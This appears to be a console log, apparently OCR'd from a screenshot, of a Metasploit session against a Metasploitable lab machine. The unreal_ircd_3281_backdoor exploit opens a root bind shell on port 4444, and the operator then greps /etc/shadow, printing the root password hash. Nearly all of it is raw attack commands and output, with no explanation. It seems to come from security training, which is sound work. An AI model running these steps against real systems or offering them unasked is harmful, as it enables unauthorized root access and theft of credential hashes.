 Trash
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.1.15:6667 - Connected to 192.168.1.15:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addre
ss instead
[*] 192.168.1.15:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.15:4444
[*] Command shell session 1 opened (192.168.1.16:34661 → 192.168.1.15:4444 ) at 2022-06-05 13:1
2:52 -0400
hostname
metasploitable
whoami
root
grep root /etc/shadow
root:$1$ocggczP7$GwpfjWhEUqVKP3k/Q6cVD0:19148:0:99999:7:::